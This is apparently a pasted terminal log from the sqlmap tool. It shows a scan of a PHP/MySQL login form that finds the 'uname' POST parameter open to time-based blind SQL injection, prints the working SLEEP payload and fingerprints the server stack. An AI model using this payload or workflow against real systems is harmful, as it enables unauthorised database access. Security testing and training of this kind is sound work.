 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[15:56:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:56:23] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[15:56:23] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=eKkm' AND (SELECT 7938 FROM (SELECT(SLEEP(5)))omFV) AND 'xDGc'='xDGc&psw=&btnLogi
n=Login
---
do you want to exploit this SQL injection? [Y/n]
[15:56:41] [INFO] the back-end DBMS is MySQL
[15:56:41] [WARNING] it is very important to not stress the network connection during usage of time-
based payloads to prevent potential disruptions
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[15:56:41] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/ro
ot/.local/share/sqlmap/output/results-03312022_0356pm.csv'
[*] ending @ 15:56:41 /2022-03-31/
查找(F)